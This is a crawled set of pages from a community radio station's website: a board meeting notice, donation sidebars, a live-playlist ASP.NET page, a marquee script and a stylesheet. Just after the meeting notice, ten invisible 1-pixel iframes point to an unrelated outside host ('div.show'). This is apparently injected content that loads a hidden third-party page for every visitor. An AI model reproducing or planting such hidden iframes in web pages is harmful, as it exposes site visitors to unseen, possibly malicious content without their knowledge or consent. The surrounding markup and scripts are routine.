   UnhideWhenUsed="false" Name="Light Shading Accent 4" /><br />
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light List Accent 4" /><br />
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Grid Accent 4" /><br />
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4" /><br />
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4" /><br />
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4" /><br />
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4" /><br />
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4" /><br />
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4" /><br />
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4" /><br />
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Dark List Accent 4" /><br />
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4" /><br />
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful List Accent 4" /><br />
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4" /><br />
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Shading Accent 5" /><br />
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light List Accent 5" /><br />
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Grid Accent 5" /><br />
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5" /><br />
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5" /><br />
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5" /><br />
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5" /><br />
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5" /><br />
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5" /><br />
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5" /><br />
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Dark List Accent 5" /><br />
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5" /><br />
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful List Accent 5" /><br />
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5" /><br />
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Shading Accent 6" /><br />
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light List Accent 6" /><br />
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Light Grid Accent 6" /><br />
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6" /><br />
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6" /><br />
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6" /><br />
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6" /><br />
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6" /><br />
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6" /><br />
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6" /><br />
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Dark List Accent 6" /><br />
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6" /><br />
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful List Accent 6" /><br />
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"<br />
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6" /><br />
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis" /><br />
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis" /><br />
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference" /><br />
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference" /><br />
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"<br />
   UnhideWhenUsed="false" QFormat="true" Name="Book Title" /><br />
  <w:LsdException Locked="false" Priority="37" Name="Bibliography" /><br />
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading" /><br />
 </w:LatentStyles><br />
</xml><![endif]--><!--[if gte mso 10]></p>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Table Normal";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-priority:99;
	mso-style-parent:"";
	mso-padding-alt:0in 5.4pt 0in 5.4pt;
	mso-para-margin:0in;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:10.0pt;
	font-family:"Times New Roman","serif";}
</style><p><![endif]--></p>
<p class="MsoNormal"><span style="mso-fareast-font-family:&quot;Times New Roman&quot;">KSER Foundation - January Board Meeting </p>
<p>Jan 13, 2026 6:00pm (Note new time!)</p>
<p>KSER Studios - 2623 Wetmore Ave, Everett.<br /></span></p>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-44" class="block block-block region-even even region-count-4 count-10"><div class="block-inner">

      <h2 class="title">Listen to programs</h2>
  
  <div class="content">
    <p class="rteleft"><a href="https://spinitron.com/KSER/calendar" target="_blank"><img src="/files/u1/Screenshot_2025-10-22_154030.png" width="170" height="129" alt="" /></a><br />Find your program on the calendar and click. View previous playlists for that program and listen to the past two shows.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-33" class="block block-block region-odd odd region-count-5 count-11"><div class="block-inner">

      <h2 class="title">Underwrite Us!</h2>
  
  <div class="content">
    <p><span data-ft="{&quot;type&quot;:3}" class="messageBody"><span class="userContent"><span data-ft="{&quot;type&quot;:3}" class="messageBody"><span class="userContent"><a href="http://www.kser.org/underwriting" target="_blank">Become a KSER underwriter!</a> Email Marilyn Rosenberg - <a href="javascript:location.href='mailto:'+String.fromCharCode(109,97,114,105,108,121,110,64,107,115,101,114,46,111,114,103)+'?'">Marilyn@KSER.org</a>.</span></span><br /></span></span></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-46" class="block block-block region-even even region-count-6 count-12"><div class="block-inner">

  
  <div class="content">
    <p><a href="http://www.kser.org/content/donors/businessbelievers" target="_blank"><img src="/files/u1/Biz_Believers.png" alt="" width="170" height="85" /></a><br /><a href="http://www.kser.org/content/donors/businessbelievers" target="_blank">See list...</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-13" class="block block-block region-odd odd region-count-7 count-13"><div class="block-inner">

  
  <div class="content">
    <p><a href="http://kser.careasy.org/HOME.html" target="_blank"><img src="/files/u1/Car_Donation.jpg" width="170" height="96" alt="" /></a>Click to donate your vehicle! <a href="http://kser.careasy.org/HOME.html " target="_blank">Learn more...</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-26" class="block block-block region-even even region-count-8 count-14"><div class="block-inner">

      <h2 class="title">Ways to Give!</h2>
  
  <div class="content">
    <p>Now you can designate your reward points to KSER! Click to learn more.</p>
<p><a href="http://www.fredmeyer.com/company_information/FM_Community/Pages/community_rewards.aspx" target="_blank"><img width="170" height="96" alt="" src="/files/u1/FMCommunityRewardsLogo_Stacked_tag__2_.jpg" /></a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
<div id="block-block-38" class="block block-block region-odd odd region-count-9 count-15"><div class="block-inner">

      <h2 class="title">Join our Board!</h2>
  
  <div class="content">
    <p><a href="http://www.kser.org/content/join-the-kser-foundation-board" target="_blank"><img src="/files/u1/board-of-directors.jpg" width="170" height="112" alt="" /><br />Learrn more....</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
        </div></div> <!-- /#sidebar-right-inner, /#sidebar-right -->
      
    </div></div> <!-- /#main-inner, /#main -->

    <div id="footer"><div id="footer-inner">

      <div id="footer-message">&nbsp;
<div id="block-block-22" class="block block-block region-odd even region-count-1 count-16"><div class="block-inner">

  
  <div class="content">
    <p><!--break-->&nbsp;&nbsp;<br />90.7 KSER &nbsp;2623 Wetmore Ave, &nbsp;Everett, WA 98201-2926<br /> 
<ul>
<li>DJ/Request Line: 425-303-9076</li>
<li>Office/Studio: 425-303-9070</li>
<li><a href="/about/contact/">Other Contact Info</a></li>
</ul>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div>

    </div></div> <!-- /#footer-inner, /#footer -->

    
    


  </div>
  </div> <!-- /#page-inner, /#page -->

  </div> <!-- /#page-wrapper -->



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://playlist.kser.org/onair.aspx
body_size: 4784
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head>
	<meta http-equiv="content-type" content="text/html;charset=utf-8" />
	<meta name="generator" content="Adobe GoLive" />
	<title>KSER Live Playlist</title>
	<link href="css/kser.css" rel="stylesheet" type="text/css" media="all" />
	
</style>
</head>

<body style="height:100%; width:574px; top:0px; left:0px; margin-top:0px;">
    <form name="form1" method="post" action="onair.aspx" id="form1">
<div>
<input type="hidden" name="ScriptManager1_HiddenField" id="ScriptManager1_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=PgdB-J7eRy9czCdWJe95kXYasAompsYLjKFqY3Hev2RAmsnERRPi9OsIGh6SBWkAkIn529qPOxBfD34Xzq524f7uldQ1&amp;t=636271419297880478" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=8llzWdvP47zbSGTuwfVxzpjctzGFFbFTRzl_uwMQBGOpYBcXBOBxvKjL6nsaXt7zXUI-bJrpThaSCfp9gw2eysgBncJRA4hX8J1ipU8N4YqomzdjDK6zSWmx8CYIVcNfzXEeN_ibrAGQ-herMFaAyZg5poU1&amp;t=3f4a792d" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=a_gv8wFzAMUyl4U2Z9HaonlMy9BCpqN5r5GzPrjY4VF8CVCCRPT0R6_Pu33KwJsPWYS8PGdjIHSXxYMBuTlS0LAlKDyDMKcalw3eNYCkdEeqeExjQ22mI-44JsTFFrjR25LOs-MaYk5nD-S8m010MWY5jto1es14kTUI44YzhMeVYVLV0&amp;t=3f4a792d" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=gkOTjmGs10rIBNWHNrVOTXonIunmN4l2jYC_JpzpPK7RVpw2pQXU7VXzYSdufXl06seD7eRgtYycLXXoV3gjbvDHpdHb4xFMo-kSnLnsa558NAQm-HEG9xr92UB-ryJ7bGeLqXBAbIQVQ23o1Ft2Umfb9ho1&amp;t=3f4a792d" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="8CAFE7EA" />
</div>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager1', document.getElementById('form1'));
Sys.WebForms.PageRequestManager.getInstance()._updateControls(['tUpdatePanel2'], [], [], 90);
//]]>
</script>





<iframe src ="NowPlaying.aspx" style="width:100%;height:20px;" frameborder="0" scrolling="no" title="Now Playing"></iframe>

                                    <div style="text-align:center;width: 360px; height: 100%; font-size:1.1em; vertical-align:bottom;">
                                <span id="currentTime" style="line-height:39px;">Saturday, January 17, 6:44 AM</span>
                            </div>
                                     <script type="text/javascript" language="javascript">
            function updateTime()
            {
                var label = document.getElementById('currentTime');
                if (label) {
                    var time = (new Date()).localeFormat("dddd, MMMM dd, h':'mm tt");
                    label.innerHTML = time;
                }
            }
            updateTime();
            window.setInterval(updateTime, 10000);
        </script>
        <div style="margin:6px;width:100%;">
            <div id="UpdatePanel2">
	
            <span id="lblSelectedPlaylistMessage">There is no playlist for the current show. <a href="searchplaylists.aspx">Click here to visit the playlist archive</a>.</span>
            <div>

	</div>
                <span id="tmrLivePlaylistRefresh" style="visibility:hidden;display:none;"></span>
            
</div>
        </div>
	</div>




<script type="text/javascript">
//<![CDATA[
Sys.Application.initialize();
Sys.Application.add_init(function() {
    $create(Sys.UI._Timer, {"enabled":true,"interval":20000,"uniqueID":"tmrLivePlaylistRefresh"}, null, null, $get("tmrLivePlaylistRefresh"));
});
//]]>
</script>
</form>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://playlist.kser.org/NowPlaying.aspx
body_size: 4960
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><title>
	Now Playing
</title><link href="css/kser.css" rel="stylesheet" type="text/css" media="all" />
		<style type="text/css" media="screen"></style>
		<meta http-equiv="refresh" content="60" /></head>

<script language="javascript" type="text/javascript">
function openwindow(url) {
var options = 'scrollbars=yes,resizable=yes,status=yes,toolbar=yes,menubar=yes,location=yes';
//options += ',width=' + screen.availWidth + ',height=' + screen.availHeight;
options += ',width=800,height=600';
options += ',screenX=0,screenY=0,top=0,left=0';
var win = window.open(url, '', options);
win.focus();
win.moveTo(0, 0); 
}
</script>

<body style="width:auto;height:50px;background-color:Transparent;">
    <form name="form1" method="post" action="NowPlaying.aspx" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTkxMzU3MDEwNg9kFgICAw9kFgICAQ8PFgIeBFRleHQFEk1vcm5pbmcgU3BpbiBDeWNsZWRkZJ5/sl1rTrRTwP6+SpCwf5vvmUYr" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="626A5F02" />
</div>

<script language="JavaScript1.2" type="text/javascript">

/*
Cross browser Marquee script- © Dynamic Drive (www.dynamicdrive.com)
For full source code, 100's more DHTML scripts, and Terms Of Use, visit http://www.dynamicdrive.com
Credit MUST stay intact
*/

//obtain the suggested marqueewidth
//var qs = window.location.search.substring("w");
//var marqueewidth = '711'

//Specify the marquee's width (in pixels)
var marqueewidth="611px"
//Specify the marquee's height
var marqueeheight="20px"
//Specify the marquee's marquee speed (larger is faster 1-10)
var marqueespeed=1
//configure background color:
var marqueebgcolor="#FFFFFF"
//Pause marquee onMousever (0=no. 1=yes)?
var pauseit=1

//Specify the marquee's content (don't delete <nobr> tag)
//Keep all content on ONE line, and backslash any single quotations (ie: that\'s great):

var marqueecontent='<nobr><div style="color:#222222;"><a href="javascript:openwindow(\'http://playlist.kser.org/onair.aspx\')" style="text-decoration:none;color:#222222;"><img src="images/orange_chaser-18x15.gif" width="18" height="15" border="0" alt="loader"/>&nbsp;Now Playing:&nbsp;<span id="lblNowPlaying" style="font-weight:bold;">Morning Spin Cycle</span></a></div></nobr>'

////NO NEED TO EDIT BELOW THIS LINE////////////
marqueespeed=(document.all)? marqueespeed : Math.max(1, marqueespeed-1) //slow speed down by 1 for NS
var copyspeed=marqueespeed
var pausespeed=(pauseit==0)? copyspeed: 0
var iedom=document.all||document.getElementById
if (iedom)
document.write('<span id="temp" style="visibility:hidden;position:absolute;top:-100px;left:-9000px">'+marqueecontent+'</span>')
var actualwidth=''
var cross_marquee, ns_marquee

function populate(){
if (iedom){
cross_marquee=document.getElementById? document.getElementById("iemarquee") : document.all.iemarquee
cross_marquee.style.left=parseInt(marqueewidth)+8+"px"
cross_marquee.innerHTML=marqueecontent
actualwidth=document.all? temp.offsetWidth : document.getElementById("temp").offsetWidth
}
else if (document.layers){
ns_marquee=document.ns_marquee.document.ns_marquee2
ns_marquee.left=parseInt(marqueewidth)+8
ns_marquee.document.write(marqueecontent)
ns_marquee.document.close()
actualwidth=ns_marquee.document.width
}
lefttime=setInterval("scrollmarquee()",30)
}
window.onload=populate

function scrollmarquee(){
if (iedom){
if (parseInt(cross_marquee.style.left)>(actualwidth*(-1)+8))
cross_marquee.style.left=parseInt(cross_marquee.style.left)-copyspeed+"px"
else
cross_marquee.style.left=parseInt(marqueewidth)+8+"px"

}
else if (document.layers){
if (ns_marquee.left>(actualwidth*(-1)+8))
ns_marquee.left-=copyspeed
else
ns_marquee.left=parseInt(marqueewidth)+8
}
}

if (iedom||document.layers){
with (document){
document.write('<table border="0" cellspacing="0" cellpadding="0"><td>')
if (iedom){
write('<div style="position:relative;width:'+marqueewidth+';height:'+marqueeheight+';overflow:hidden">')
write('<div style="position:absolute;width:'+marqueewidth+';height:'+marqueeheight+';background-color:'+marqueebgcolor+'" onMouseover="copyspeed=pausespeed" onMouseout="copyspeed=marqueespeed">')
write('<div id="iemarquee" style="position:absolute;left:0px;top:0px"></div>')
write('</div></div>')
}
else if (document.layers){
write('<ilayer width='+marqueewidth+' height='+marqueeheight+' name="ns_marquee" bgColor='+marqueebgcolor+'>')
write('<layer name="ns_marquee2" left=0 top=0 onMouseover="copyspeed=pausespeed" onMouseout="copyspeed=marqueespeed"></layer>')
write('</ilayer>')
}
document.write('</td></table>')
}
}
</script>

</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.kser.org/files/css/4e5f1dab9d83539ff9052a5c5a8c6967.css
body_size: 48482
content:
.node-unpublished{background-color:#fff4f4;}.preview .node{background-color:#ffffea;}#node-admin-filter ul{list-style-type:none;padding:0;margin:0;width:100%;}#node-admin-buttons{float:left;margin-left:0.5em;clear:right;}td.revision-current{background:#ffc;}.node-form .form-text{display:block;width:95%;}.node-form .container-inline .form-text{display:inline;width:auto;}.node-form .standard{clear:both;}.node-form textarea{display:block;width:95%;}.node-form .attachments fieldset{float:none;display:block;}fieldset{margin-bottom:1em;padding:.5em;}form{margin:0;padding:0;}hr{height:1px;border:1px solid gray;}img{border:0;}table{border-collapse:collapse;}th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc;}.clear-block:after{content:".";display:block;height:0;clear:both;visibility:hidden;}.clear-block{display:inline-block;}/* Hides from IE-mac \*/* html .clear-block{height:1%;}.clear-block{display:block;}th.active img{display:inline;}tr.even,tr.odd{background-color:#eee;border-bottom:1px solid #ccc;padding:0.1em 0.6em;}td.active{background-color:#ddd;}tbody{border-top:1px solid #ccc;}tbody th{border-bottom:1px solid #ccc;}thead th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc;}.breadcrumb{padding-bottom:.5em}.error{color:#f00;}div.error{border:1px solid #d77;}div.error,tr.error{background:#fcc;color:#200;}div.warning,tr.warning{background:#ffd;}div.ok,tr.ok{background:#dfd;}.item-list .icon{color:#555;float:right;padding-left:0.25em;clear:right;}.item-list .title{font-weight:bold;}.item-list ul{margin:0 0 0.75em 0;padding:0;}.item-list ul li{margin:0 0 0.25em 1.5em;padding:0;list-style:disc;}.form-item{margin-top:1em;margin-bottom:1em;}tr.odd .form-item,tr.even .form-item{margin-top:0;margin-bottom:0;white-space:nowrap;}tr.merge-down,tr.merge-down td,tr.merge-down th{border-bottom-width:0 !important;}tr.merge-up,tr.merge-up td,tr.merge-up th{border-top-width:0 !important;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:2px solid red;}.form-item .description{font-size:0.85em;}.form-item label{display:block;font-weight:bold;}.form-item label.option{display:inline;font-weight:normal;}.form-checkboxes,.form-radios{margin:1em 0;}.form-checkboxes .form-item,.form-radios .form-item{margin-top:0.4em;margin-bottom:0.4em;}.marker,.form-required{color:#f00;}.more-link{text-align:right;}.more-help-link{font-size:0.85em;text-align:right;}.nowrap{white-space:nowrap;}.pager{clear:both;text-align:center;}.pager a,.pager strong.pager-current{padding:0.5em;}.tips{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;font-size:0.9em;}dl.multiselect dd.b,dl.multiselect dd.b .form-item,dl.multiselect dd.b select{font-family:inherit;font-size:inherit;width:14em;}dl.multiselect dd.a,dl.multiselect dd.a .form-item{width:8em;}dl.multiselect dt,dl.multiselect dd{float:left;line-height:1.75em;padding:0;margin:0 1em 0 0;}dl.multiselect .form-item{height:1.75em;margin:0;}.container-inline div,.container-inline label{display:inline;}ul.menu{list-style:none;border:none;text-align:left;}ul.menu li{margin:0 0 0 0.5em;}li.expanded{list-style-type:circle;list-style-image:url(/modules/system/../../misc/menu-expanded.png);padding:0.2em 0.5em 0 0;margin:0;}li.collapsed{list-style-type:disc;list-style-image:url(/modules/system/../../misc/menu-collapsed.png);padding:0.2em 0.5em 0 0;margin:0;}li.leaf{list-style-type:square;list-style-image:url(/modules/system/../../misc/menu-leaf.png);padding:0.2em 0.5em 0 0;margin:0;}li a.active{color:#000;}td.menu-disabled{background:#ccc;}ul.links{margin:0;padding:0;}ul.links.inline{display:inline;}ul.links li{display:inline;list-style-type:none;padding:0 0.5em;}.block ul{margin:0;padding:0 0 0.25em 1em;}ul.primary{border-collapse:collapse;padding:0 0 0 1em;white-space:nowrap;list-style:none;margin:5px;height:auto;line-height:normal;border-bottom:1px solid #bbb;}ul.primary li{display:inline;}ul.primary li a{background-color:#ddd;border-color:#bbb;border-width:1px;border-style:solid solid none solid;height:auto;margin-right:0.5em;padding:0 1em;text-decoration:none;}ul.primary li.active a{background-color:#fff;border:1px solid #bbb;border-bottom:#fff 1px solid;}ul.primary li a:hover{background-color:#eee;border-color:#ccc;border-bottom-color:#eee;}ul.secondary{border-bottom:1px solid #bbb;padding:0.5em 1em;margin:5px;}ul.secondary li{display:inline;padding:0 1em;border-right:1px solid #ccc;}ul.secondary a{padding:0;text-decoration:none;}ul.secondary a.active{border-bottom:4px solid #999;}#autocomplete{position:absolute;border:1px solid;overflow:hidden;z-index:100;}#autocomplete ul{margin:0;padding:0;list-style:none;}#autocomplete li{background:#fff;color:#000;white-space:pre;cursor:default;}#autocomplete li.selected{background:#0072b9;color:#fff;}html.js input.form-autocomplete{background-image:url(/modules/system/../../misc/throbber.gif);background-repeat:no-repeat;background-position:100% 2px;}html.js input.throbbing{background-position:100% -18px;}html.js fieldset.collapsed{border-bottom-width:0;border-left-width:0;border-right-width:0;margin-bottom:0;height:1em;}html.js fieldset.collapsed *{display:none;}html.js fieldset.collapsed legend{display:block;}html.js fieldset.collapsible legend a{padding-left:15px;background:url(/modules/system/../../misc/menu-expanded.png) 5px 75% no-repeat;}html.js fieldset.collapsed legend a{background-image:url(/modules/system/../../misc/menu-collapsed.png);background-position:5px 50%;}* html.js fieldset.collapsed legend,* html.js fieldset.collapsed legend *,* html.js fieldset.collapsed table *{display:inline;}html.js fieldset.collapsible legend a{display:block;}html.js fieldset.collapsible .fieldset-wrapper{overflow:auto;}.resizable-textarea{width:95%;}.resizable-textarea .grippie{height:9px;overflow:hidden;background:#eee url(/modules/system/../../misc/grippie.png) no-repeat center 2px;border:1px solid #ddd;border-top-width:0;cursor:s-resize;}html.js .resizable-textarea textarea{margin-bottom:0;width:100%;display:block;}.progress{font-weight:bold;}.progress .bar{background:#fff url(/modules/system/../../misc/progress.gif);border:1px solid #00375a;height:1.5em;margin-top:0.2em;}.progress .filled{background:#0072b9;height:1em;border-bottom:0.5em solid #004a73;width:0%;}.progress .percentage{float:right;}#first-time strong{display:block;padding:1.5em 0 .5em;}tr.selected td{background:#ffc;}#permissions td.module{font-weight:bold;}#permissions td.permission{padding-left:1.5em;}#access-rules .access-type,#access-rules .rule-type{margin-right:1em;float:left;}#access-rules .access-type .form-item,#access-rules .rule-type .form-item{margin-top:0;}#access-rules .mask{clear:both;}#user-login-form{text-align:center;}#user-admin-filter ul{list-style-type:none;padding:0;margin:0;width:100%;}#user-admin-buttons{float:left;margin-left:0.5em;clear:right;}.profile{clear:both;margin:1em 0;}.profile .picture{float:right;margin:0 1em 1em 0;}.profile dt{margin:1em 0 0.2em 0;font-weight:bold;}.profile dd{margin:0;}.field .field-label,.field .field-label-inline,.field .field-label-inline-first{font-weight:bold;}.field .field-label-inline,.field .field-label-inline-first{display:inline;}.field .field-label-inline{visibility:hidden;}.node-form .number{display:inline;width:auto;}.container-inline-date{width:auto;clear:both;padding:0;}.container-inline-date .form-item{float:left;padding:0;margin:0}.container-inline-date .form-item,.container-inline-date .form-item input{width:auto;}.container-inline-date .description{clear:both;}.container-inline-date .form-item input,.container-inline-date .form-item select,.container-inline-date .form-item option{margin-right:.5em;}.container-inline-date{display:inline-block;vertical-align:top;margin-right:0.5em;}.container-inline-date .date-spacer{margin-left:-.5em;}.container-inline-date .jscalendar-icon{text-indent:0;}.date-clear-block{float:none;width:auto;clear:both;}#calendar_div,#calendar_div td,#calendar_div th{margin:0;padding:0;}#calendar_div,.calendar_control,.calendar_links,.calendar_header,.calendar{width:185px;border-collapse:separate;margin:0;}.calendar td{padding:0;}span.date-display-single{}span.date-display-start{}span.date-display-end{}span.date-display-separator{}.date-repeat-input{float:left;width:auto;margin-right:5px;}.date-repeat-input select{min-width:7em;}.date-repeat fieldset{clear:both;float:none;}.date-browser-navigation h3{border:none;}.date-nav{width:100%;}.date-nav div.date-prev{text-align:left;width:24%;float:left;}.date-nav div.date-next{text-align:right;width:24%;float:right;}.date-nav div.date-heading{text-align:center;width:50%;float:left;}.date-clear{clear:both;display:block;}.date-clear-block:after{content:" ";display:block;height:0;clear:both;visibility:hidden;}.date-clear-block{display:inline-block;}/* Hides from IE-mac \*/* html .date-clear-block{height:1%;}.date-clear-block{display:block;}#calendar_div,.calendar_inline{font-family:Arial,Helvetica,sans-serif;font-size:14px;padding:0;margin:0;background:#fff;}#calendar_div{display:none;border:1px solid #999;z-index:10;}#calendar_div,.calendar_control,.calendar_links,.calendar_header,.calendar{width:185px;}.calendar_inline{float:left;display:block;border:0;}.calendar_dialog{padding:5px !important;border:4px ridge #ddd !important;}button.calendar_trigger{width:25px;}img.calendar_trigger{margin:2px;vertical-align:middle;}.calendar_prompt{float:left;width:181px;padding:2px;background:#ddd;color:#000;}* html 